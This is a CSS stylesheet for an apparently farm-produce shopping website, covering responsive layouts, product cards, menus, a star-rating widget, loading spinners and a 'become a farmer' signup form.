.package-padding{padding:0 6px}
.delivery-pref p{text-align:center;margin:5px 50px;padding:5px 50px}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{top:22vh}
.search_panel{height:70vh;width:45%}
}@media only screen and (max-width:375px){.column_width2{width:50%!important}
.propdd{padding:1px!important}
.column_width{width:30%!important}
.faq .accordion:after{margin-top:-17px}
.related-pro{min-height:285px!important}
.probox1{height:395px!important}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:82% 0 0 0}
#myModal2{transform:translate(2%,17%)}
#myModal3{transform:translate(2%,17%)}
#sign-in-form{transform:translate(2%,17%)}
.come-soon .modal-header{width:320px}
.come-soon .modal-body{width:320px}
#recently_viewed .probox1{height:415px!important}
}@media only screen and (min-width:1024px) and (orientation:portrait){.come-foot{position:fixed;bottom:0;width:100%}
.related-pro{min-height:378px!important}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.dibox p{text-align:left!important}
#overlay.active{display:none!important}
.product-viewL #carousel{margin:0 10px 10px 0}
.related-pro{min-height:316px!important}
.whish-list-card{min-height:520px!important}
.come-foot{position:fixed;bottom:0;width:100%}
}@media only screen and (max-width:575px){.cart_item_name{font-size:13px!important}
.delivery-location-txt{font-size:15px}
.qty .count_11{height:35px}
.subscription_btn{width:80%!important;float:right;margin:7px 5px 5px 13px!important}
.column_width{width:26%;padding:8px 0!important}
#myModal{transform:translate(0,17%)}
.probox .pquantity2 button{padding:0 0 0 2px}
.image-size{max-height:108px}
#careers_gender{width:210px}
.farm-lst-mr{margin:0 15px!important}
.farm-lst-mr0{margin:0!important}
}@media only screen and (max-width:356px){.product_list_div{width:100%!important;text-align:center!important}
.probox .product_list_div input{width:50%!important}
.probox .product_list_div button{width:100%!important;font-size:11px}
.probox .product_list_div button svg{float:right}
}@media only screen and (max-width :349px){#recently_viewed .probox1{height:510px!important}
}@media only screen and (max-width:320px){.delivery-txt{font-size:9px!important}
.menutext .dropdown button span.caret{right:-3px;top:23px}
.order_confirmation_table .table>tbody>tr>td{padding:3px}
.qty .plus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.qty .minus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.come-soon .modal-header{width:280px}
.come-soon .modal-body{width:280px}
}.caption{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 10px;box-sizing:border-box;pointer-events:none}
.caption span{display:inline-block;padding:10px;color:#fff;background:rgba(0,0,0,0.5);font-family:'Myriad Pro regular';font-size:15.31px}
.image_grid{display:inline-block;padding:15px;margin-top:10px;margin-bottom:10px;-moz-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);-webkit-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4)}
.image_grid label{position:relative;display:inline-block}
.image_grid img{display:block}
.image_grid input{display:none}
.image_grid input:checked+.caption{background:rgba(0,0,0,0.5)}
.image_grid input:checked+.caption::after{content:'✔';position:absolute;top:50%;left:50%;width:70px;height:70px;transform:translate(-50%,-50%);color:white;font-size:60px;line-height:80px;text-align:center;border:2px solid white;border-radius:50%}
.error{color:#F00;background-color:#FFF;display:block}
.grid-bg{background:#fff}
.bd-br{border-bottom:1px solid #b9b7b7;border-right:1px solid #b9b7b7}
.bd-b{border-bottom:1px solid #b9b7b7}
.bd-l{border-right:1px solid #eee}
.become-farmer-form{padding:10px 10px}
.become-farmer-form .farm-select .mb{margin-bottom:1px}
.become-farmer-form .selected-farms{background:hsl(0,5%,89%);border-radius:4px;padding:15px 20px;min-height:150px}
.become-farmer-form .selected-farms p{margin:0;padding:0;font-weight:700}
.become-farmer-form .become-farmer{background:#62994f;text-transform:uppercase;color:#fff;width:25%;line-height:25px;font-size:15px!important;margin:15px;padding:12px 12px!important}
.become-farmer-form .become-farmer:hover,.become-farmer-form .become-farmer:focus{background:#95b789;color:#ffff!important}
.bg-light{background:#fff}
.add_cart1{line-height:27px!important}
.add_cart i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px!important;height:25px;vertical-align:middle}
.errormessage{color:red}
.swal2-shake{animation:shake 10.1s;animation-iteration-count:infinite}
#starModal{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(0%,40%);height:fit-content;-webkit-transition:400ms;transition:400ms}
.star-rating{direction:rtl;}
.star-rating input[type=radio]{display:none}
.star-rating label{color:#bbb;font-size:18px;padding:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.star-rating label:hover,.star-rating label:hover ~ label,.star-rating input[type=radio]:checked ~ label{color:#f2b600}
.errormessage{color:#fff}
.wishlisted{background:#ff8e0a!important;color:#fff!important}
.review_item{border-bottom:1px solid #dadada!important;color:#989898!important;padding:0 0 20px 0}
.review_content{padding:10px 0 10px 0!important;margin:0 0 10px 0!important}
.rate-area {float:left;border-style: none;}
.rate-area:not(:checked) > input {position:absolute;top:-9999px;clip:rect(0,0,0,0);}
.rate-area:not(:checked) > label {float: right; width: .80em; overflow: hidden; white-space: nowrap;cursor: pointer;font-size: 35px;line-height: 32px;color: lightgrey;margin-bottom: 10px !important;}
.rate-area:not(:checked) > label:before {    content: '★';}
.rate-area > input:checked ~ label {    text-shadow: none;}
.rate-area:not(:checked) > label:hover,.rate-area:not(:checked) > label:hover ~ label {    color: #f2b600;   }
.rate-area > input:checked + label:hover,.rate-area > input:checked + label:hover ~ label,.rate-area > input:checked ~ label:hover,.rate-area > input:checked ~ label:hover ~ label,.rate-area > label:hover ~ input:checked ~ label {    text-shadow: none;  }
.rate-area > label:active { position:relative;top:0px;left:0px; }
.product_attribute{width:100%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
#overlay{position:fixed!important;top:0!important;left:0!important;bottom:0!important;right:0!important;background-color:rgba(0,0,0,0.5)!important;z-index:105!important;display:none;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
#overlay.active{display:block;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
@media only screen and (max-width:768px){.offer_price{text-align:start}
.margin_mr{margin:5px 0}
.dashboard-wallet{height:125px;margin:0}
.wallet_txt{text-align:center;margin:5px 0}
.wallet_btn{text-align:center;margin:5px 0}
.collapse-button{z-index:999!important}
.delivery-pref .nav-justified>li{float:none!important;padding:0 3px}
.delivery-pref .nav{border:0;background:0}
.delivery-pref .nav>li>a{border:1px solid #3a662b}
}@media only screen and (min-width:768px){@media only screen and (max-width:415px){.propdd{padding:1px!important}
.offer_text{display:block}
.offer_price_panel{float:right}
}}@media only screen and (max-width:415px){.propdd{padding:1px!important}
.bill_row_width{width:68%}
.bill_table{font-size:13px!important}
}@media screen and (min-width:1400px){.container{width:1200px!important}
#overlay1{padding-top:10%}
}@media screen and (min-width:1600px){.container{width:1400px!important}
.probox1{height:510px!important}
.recent-height{min-height:540px!important}
}@media screen and (min-width:1900px){.container{width:1700px!important}
.probox1{height:630px!important}
.image-size{max-height:350px!important}
#recently_viewed .probox1{height:561px!important}
}@media screen and (min-width:2300px){.container{width:1870px!important}
.probox1{height:640px!important}
}@media screen and (min-width:2500px){.container{width:1900px!important}
}@media screen and (min-width:2700px){.container{width:1990px!important}
.probox1{height:670px!important}
#recently_viewed .probox1{height:580px!important}
}@media screen and (min-width:2900px){.container{width:2200px!important}
.probox1{height:715px!important}
#recently_viewed .probox1{height:620px!important}
}@media screen and (min-width:3500px){.container{width:2650px!important}
.image-size{max-height:400px!important}
.probox1{height:840px!important}
#recently_viewed .probox1{height:710px!important}
}@media screen and (min-width:3900px){.container{width:3025px!important}
.probox1{height:930px!important}
#recently_viewed .probox1{height:795px!important}
}@media screen and (min-width:4200px){.container{width:3500px!important}
.probox1{height:1055px!important}
}@media screen and (min-width:4700px){.container{width:4000px!important}
.image-size{max-height:550px!important}
.probox1{height:1175px!important}
#recently_viewed .probox1{height:845px!important}
}@media screen and (min-width:5200px){.container{width:4000px!important}
.image-size{max-height:580px!important}
.probox1{height:1180px!important}
}@-moz-document url-prefix(){#myModal{transform:translate(0%,25%)}
}.loading{position:fixed;z-index:999;height:2em;width:2em;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;display:none}
.loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8));background:-webkit-radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8))}
.loading:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-0.5em;-webkit-animation:spinner 150ms infinite linear;-moz-animation:spinner 150ms infinite linear;-ms-animation:spinner 150ms infinite linear;-o-animation:spinner 150ms infinite linear;animation:spinner 150ms infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0;box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}.blink{font-size:22px;font-family:arial;color:green;animation:blink 1s linear infinite}
@keyframes blink{0%{opacity:0}
50%{opacity:.5}
100%{opacity:1}
}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.swal2-popup{width:50em}
}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0){.swal2-popup{width:50em}
.row_total{width:80px}
}
.fixeddiv {
    width: 90px;
    height: auto;
    margin: 0;
    padding: 10px 2px;
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
    text-transform: uppercase;
    display: block;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.fixeddiva {
    width: 0;
    height: auto;
    margin: 0;
    float: right;
    padding: 10px 5px;
    display: block;
    background: #ffffff;
    border: 1px solid #fff;
    border-right: none;
    color: #62994f;
    font-size: 10px;
    text-align: center;
    line-height: 13px;
    font-weight: 500;
    opacity: 0;
    letter-spacing: .3px;
    border-radius: 10px 0 0 10px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -webkit-box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -moz-box-shadow: -2px -1px 14px -2px rgba(169,197,158,0.83);
}
.fixeddiva span {
    display: block;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -ms-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
.fixeddiva2 {
    width: 100%;
    opacity: 1;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
.fixeddiva2 img{
    height:65px;
}
.to-top1{
  width:100px;
  z-index: 9;
}


.errormessage {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    color: #fff;
    font-weight: bold;
    position: absolute;

    line-height: 16px;
    padding: 8px 12px;
    font-size: 12px;
    background: #ff4d4d;
    -webkit-box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    z-index: 3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
   
    margin-top: 10px;
    pointer-events: none !important;
    display:none;
}
input:focus + .help{
    display:block;
}
.errormessage::after{
  content:"";
  position:absolute;
  width:0;
  height:0;
  border-width:5px;
  border-style:solid;
  border-color:transparent transparent #ff4d4d;
	bottom:100%;  
  margin:0 0 -1px -10px
}

.testimonials{
    min-height:315px !important;
}

@media only screen and (max-width:480px){
    .menutext .dropdown-menu{
        position:absolute;
        left:-85px;
        min-width:250%;
    }

    .testimonials{
        min-height:0px !important;
    }

    .hustxt{padding:23px!important;top:110px;left:30%;}
}

.testimonials  .owl-carousel .owl-nav{
    text-align:center;
}
.testimonials  .owl-carousel .owl-nav button.owl-prev, .testimonials .owl-carousel .owl-nav button.owl-next, .testimonials .owl-carousel .owl-nav button.owl-prev{
    font-size:35px;
    margin:0px 25px;
}




<!--Mobile App-->


	body{margin:0;padding:0;font-family:'Roboto',sans-serif!important;overflow-x:hidden;background:#f9f9f9!important}
::-moz-selection{color:#fff;background:#333}
::selection{color:#fff;background:#333}
::-webkit-scrollbar-track{background-color:#cacaca;border-radius:10px}
::-webkit-scrollbar{width:8px;background-color:#fff}
::-webkit-scrollbar-thumb{background-color:#353535;border-radius:10px}
.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
#style-1::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#f5f5f5;border-radius:10px}
#style-1::-webkit-scrollbar{width:12px;background-color:#f5f5f5}
#style-1::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555}
@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}
10%{transform:translate(-1px,-2px) rotate(-1deg)}
20%{transform:translate(-3px,0px) rotate(1deg)}
30%{transform:translate(3px,2px) rotate(0deg)}
40%{transform:translate(1px,-1px) rotate(1deg)}
50%{transform:translate(-1px,2px) rotate(-1deg)}
60%{transform:translate(-3px,1px) rotate(0deg)}
70%{transform:translate(3px,1px) rotate(-1deg)}
80%{transform:translate(-1px,-1px) rotate(1deg)}
90%{transform:translate(1px,2px) rotate(0deg)}
100%{transform:translate(1px,-2px) rotate(-1deg)}
}a{text-decoration:none!important}
.pdd{padding:0!important}
.home{width:100%;margin:0;padding:12px 0 0 0;z-index:999;position:relative}
p{font-size:14px;text-align:justify;font-weight:400;line-height:28px;margin:0;padding:5px 0;color:#555}
.logo{padding:0!important}
.logo a{display:inline-block}
.logo img{width:400px;padding:0;margin:0;display:block;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.topright{padding:0!important;margin:5px 0 0 0}
.topright ul{margin:25px 0;padding:0;text-align:right}
.topright ul li{margin:0;padding:0 0 0 0px;list-style:none;display:inline-block}
.topright ul li a{color:#333;text-align:left;margin:0;padding:0;line-height:16px;display:block}
.topright ul li a svg{font-size:20px}
.topright ul li a sup{background:#ff8e0a;color:#fff;border-radius:26px;padding:3px 5px;line-height:7px;font-size:6px;vertical-align:12px;margin-left:-5px}
.topright ul li a span{display:inline-block;font-size:10px;margin:0 0 0 0px;vertical-align:-2px}
.topright ul li a strong{display:block;font-size:11px}
.menumain{background:#dde5db;margin:10px 0 0 0;padding:0!important}
.menu{padding:0!important;background:#62994f}
.menu button{font-size:12px;font-weight:600;line-height:40px;border:0;outline:0;text-align:left;background:0;color:#fff;width:100%;padding:0 17px}
.menu button span{position:relative;display:inline-block;width:30px;height:2px;background:#fff;vertical-align:2px;margin:0 15px 0 0}
.menu button span:before,.menu button span:after{position:absolute;content:'';width:25px;height:2px;background:#fff;left:0;top:-7px}
.menu button span:after{top:7px;width:20px}
.menu-collapser{position:relative;width:100%;height:40px;padding:0 0 0 60px;margin:0;color:#fff;font-size:12px;font-weight:600;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button{position:absolute;left:15px;top:20px;width:100%;padding:0;color:#000;font-size:14px;text-align:center;border-radius:2px;cursor:pointer;transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button span:nth-of-type(2){width:30px}
.collapse-button span:nth-of-type(3){width:20px}
.collapse-button .icon-bar{display:block;height:2px;width:25px;position:relative;margin:6px 0;background:#fff;border-radius:1px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
ul.slimmenu{position:absolute;width:100%;margin:0;padding:0;list-style-type:none;text-align:left;background:#fff;z-index:9;display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu:before,ul.slimmenu:after{content:'';display:table}
ul.slimmenu:after{clear:both}
ul.slimmenu.collapsed li{display:block;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li>ul{position:static;display:none}
ul.slimmenu.collapsed li a{display:block;border-bottom:1px solid #f0f0f0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li .sub-toggle{height:40px}
ul.slimmenu li ul{margin:0;list-style-type:none}
ul.slimmenu li>ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%;height:auto;padding:0;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu li>ul>li ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%}
ul.slimmenu li a{padding:5px 18px;margin:0;width:90%;float:left;line-height:30px;font-size:12px;display:block;text-decoration:none;color:#333;font-weight:500;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}
ul.slimmenu li:last-child a{border:0}
ul.slimmenu li ul li:last-child a{border-bottom:0 solid #fff}
ul.slimmenu li.active a{color:#62994f}
ul.slimmenu li a:hover{color:#62994f}
ul.slimmenu li .sub-toggle{background:none repeat scroll 0 0;z-index:999;width:10%;height:40px;float:right;text-align:center;cursor:pointer}
ul.slimmenu li .sub-toggle:before{content:'';display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle}
ul.slimmenu li .sub-toggle svg{display:inline-block;color:#9a9a9a;font-size:12px;font-weight:100;vertical-align:middle}
ul.slimmenu>li:first-child,ul.slimmenu>li.has-submenu+li{border-left:0}
.search input{width:75%;font-size:12px;line-height:30px;padding:5px;letter-spacing:.4px;border:0;outline:0;color:#333;background:0;float:left}
.search input[type=submit]{width:25%;background:#62994f;color:#fff}
.menutext{padding:0!important}
.menutext .dropdown{width:33%;display:block;float:left}
.menutext .dropdown button{border:0;background:0;outline:0;padding:6px 0;line-height:14px;font-size:11px;text-align:left;position:relative;font-weight:600;color:#333;width:100%}
.menutext .dropdown button img{float:left;width:auto;height:18px;margin:3px 11px 0 0}
.menutext .dropdown button span{display:block;font-size:10px;color:#a0a0a0}
.menutext .dropdown button span.caret{color:#62994f;position:absolute;right:12px;top:7px;width:11px;height:16px;border:0}
.menutext .dropdown button span.caret .fa-caret-down{font-size:14px}
.menutext .dropdown3 button span.caret{right:10px;top:15px}
.menutext .dropdown-menu{min-width:275px;background:rgb(98 153 79 / .92);margin:0;right:0;left:auto;border:0;border-radius:0;padding:17px}
.menutext .dlinks{width:330px}
.menutext .dlinks1{border-bottom:1px solid rgb(255 255 255 / 26%);padding:0 0 7px 0;margin:0 0 7px 0}
.menutext .dlinks2{border-bottom:0;padding:0;margin:0 -10px}
.menutext .dlinks1 ul{margin:0;padding:0}
.menutext .dlinks1 li{margin:0;padding:0;display:inline-block;list-style:none;width:49%}
.menutext .dlinks1 li a{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:400;padding:5px 0}
.menutext .dlinks1 li a img{width:20px;display:inline-block;margin:-3px 9px 0 0}
.menutext .dlinks1 li a:hover,.menutext .dlinks1 li a:focus{color:#fff}
.menutext .dlinks2 ul{width:33.333%;float:left;padding:0 10px;border-right:1px solid rgb(255 255 255 / 26%)}
.menutext .dlinks2 .ullast{border:0}
.menutext .dlinks2 ul li{width:100%}
.menutext .dlinks2 ul li a{font-size:10px;line-height:12px;padding:0}
.menutext .dlogin{text-align:right}
.menutext .dlogin input{width:100%;font-size:11px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dlogin input[type=submit]{background:#ff8e0a;color:#fff;font-weight:600;width:90px}
.menutext .dlogin a,.menutext .dlogin a:hover,.menutext .dlogin a:focus{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:700;letter-spacing:.4px;padding:5px 0 0 0}
.menutext .dpincode label{color:#fff;display:block;font-weight:500;font-size:12px;padding:0 0 5px 0}
.menutext .dpincode p{text-align:left;color:#fff;font-size:11px;line-height:18px;margin:0;padding:0;opacity:.7;float:left;width:100%}
.menutext .dpincode input{width:70%;float:left;font-size:12px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dpincode input[type=submit]{background:#ff8e0a;color:#fff;width:30%}
.m-top input{margin-top:10px}
.mr-top{margin-top:30px!important}
.m-top textarea{width:100%;border-radius:15px;padding:5px 50px 5px 10px;font-size:12px}
.m-top .send{background:#ff8e0a;color:white;border-radius:20px}
.pd-bottom{padding-bottom:20px!important}
.pd-bottom1{padding-bottom:37px}
.pd-top{padding-top:20px}
.mr-3{margin-right:3px}
.come-soon{background:#fff!important}
.coming-soon{text-align:center}
.coming-soon img:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon h2:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon p:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon #logo-txt{margin-right:290px;margin-top:50px}
.coming-soon #logo-img{float:left}
.coming-soon h2{color:#4b4b4b;font-size:50px;font-family:'Roboto'!important}
.product-viewR .fa-heart{transition:transform .2s ease-in-out;max-height:30px;}
.product-viewR .fa-heart:hover{transform:scale(1.2);color:#5b9346}
.coming-soon p strong{color:#5b9346;font-size:37px}
.come-soon .modal-header{width:885px}
.come-soon .modal-body{width:885px;padding-left:0!important;padding-right:0!important}
.come-soon .modal-dialog{transform:translate(0,-25%)}
.slidebanner{position:relative;padding:0}
.slidebanner img{width:100%}
.slidetext{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.slidetextin{position:relative;margin:0 auto;text-align:center}
.slidetext h2{font-family:'Oswald',sans-serif;font-size:42px;line-height:48px;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600}
.slidetext h3{font-family:'Oswald',sans-serif;font-size:21px;line-height:32px;margin:0;padding:0 0 20px 0;color:#fff;font-weight:500}
.slidetext p{padding:40px 0 15px 0;margin:0;text-align:center;color:#fff;font-weight:600;font-size:22px}
.slidetext .btn1{margin:0 auto}
.btn_login p{font-size:13px;font-weight:600;line-height:17px;margin:0}
.slidetext ul{margin:0;padding:0;text-align:center}
.slidetext ul li{width:90px;display:inline-block;margin:0 2px}
.slidetext ul li img{width:100%;border-radius:25px}
.slidebanner .carousel-control img{width:15%;margin-top:100%!important;display:inline!important;background:beige;border-radius:50%}
.farm-list .farm-list-box1{overflow:hidden}
.farm-list hr{margin:0}
.farm-list .farm-list-box{padding:10px 0 15px 0}
.farm-list .farm-list-box p{font-size:13px;padding:0;margin:0;line-height:25px;text-align:start}
.farm-list .farm-list-box a{background:#62994f;color:#fff;margin-top:10px}
.farm-list .farm-list-box img{min-height:180px;border-radius:10px}
.farm-list .farm-list-box .farm-list-btn:hover,.farm-list .farm-list-box .farm-list-btn:focus{background-color:#ff8e0a;color:#fff}
.farm-visit .carousel-indicators{position:absolute;bottom:10px;top:105%;left:50%;z-index:44;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators .active{background:#3a662b!important}
.carousel-indicators li{background:#9ed48c!important}
.test{max-height:200px;overflow-y:auto}
.farm-visit-txt h4{font-size:16px;color:#62994f;font-weight:500}
.farm-visit-txt span{color:#96f30a}
.farm-visit-txt p{font-size:12px;margin:0;padding:0;text-align:start}
.farm-visit-txt1{padding:0!important}
.farm-visit-txt1 p{font-size:14px;margin:0;padding:0;text-align:start}
.farm-visit-txt-hr{padding:0!important}
.become-farmer-heading{font-size:27px!important}
.productlistleft .panel .svg-inline--fa.fa-w-11 {width: .6875em;}
.become-a-farmer .nav-pills>li.active>p{color:#fff;background-color:#62994f;margin:0;padding:8px 45px;font-size:18px;font-weight:700}
.mail{border-top:8px solid #62994f}
.mail-container{width:807px!important}
.mail-m-top{margin:45px 0}
.mail ul{list-style:none;float:right}
.mail ul li{display:inline}
.mail ul li a{color:#000;font-size:12px}
.mail ul li span{padding:0 5px}
.mail .mail-head{margin:55px 0 20px 0!important}
.mail .mail-body{font-size:30px!important;margin:45px 0 0 0!important}
.mail .mail-body1{font-size:19px!important;margin:15px 0 0 0!important}
.mail .table{border:2px solid #ddd}
.mail .table>tbody>tr>td{vertical-align:middle!important}
.mail-img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.mail .mail-btn{color:#fff;background:#337ab7;padding:10px 15px;margin:20px 0;width:60%}
.mail-btn:hover,.mail-btn:focus{background:#608db4;color:#ffff!important}
.mail-foot .foot-head{padding:10px 0!important;font-weight:700;font-size:45px!important}
.mail-foot .foot-head1{font-weight:400;font-size:18px!important}
.mail-foot .foot-head1 a{text-decoration:underline!important}
.mail-foot .foot-head4{margin:5px 0!important;padding:0!important}
.mail-foot .foot-head4 span{margin:0 3px}
.mail-foot ul{list-style:none;float:none;padding-inline-start:0}
.mail-foot ul li{display:inline;padding:5px 8px}
.mail-foot a{color:#555!important}
.mail-foot ul li a{font-size:20px}
.mail-foot ul li a svg:hover{animation:pulse;animation-duration:1s}
.mail-foot p{text-align:center!important}
.career-btn{width:100%!important}
.become-a-farmer ul{border-bottom:2px solid #62994f}
.become-farmer-form{padding:20px 0 0 0}
.become-farmer-form .become-img{padding:0!important}
.become-farmer-form .become-img-1{padding-left:0!important;padding-right:0!important}
.become-farmer-form .become-img img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s;animation:none;animation-iteration-count:none}
.become-farmer-form .become-img img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.become-farmer-form .become-farmer-txt{text-align:start}
.become-farmer-form .become-farmer-txt:hover{animation:none;animation-iteration-count:none}
.become-farmer-txt11{text-align:start}
.become-farmer-form .testimonial-group>.row{overflow-x:auto;white-space:nowrap}
.become-farmer-form .testimonial-group>.row>.col-xs-12{display:inline-block;float:none}
.become-farmer-form .border-card{border-right:1px solid #eee}
.become-farmer-form .switch-label{color:#62994f;font-weight:500;font-size:13px;margin:0 12px 0 0;vertical-align:bottom}
.become-farmer-form .switch{position:relative;display:inline-block;width:56px;height:28px;margin:0}
.become-farmer-form .switch input{opacity:0;width:0;height:0}
.become-farmer-form .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}
.become-farmer-form .slider:before{position:absolute;content:"";height:23px;width:23px;left:3px;bottom:3px;background-color:white;-webkit-transition:.4s;transition:.4s}
.become-farmer-form input:checked+.slider{background-color:#62994f}
.become-farmer-form input:focus+.slider{box-shadow:0 0 1px #62994f}
.become-farmer-form input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}
.become-farmer-form .slider.round{border-radius:34px}
.become-farmer-form .slider.round:before{border-radius:50%}
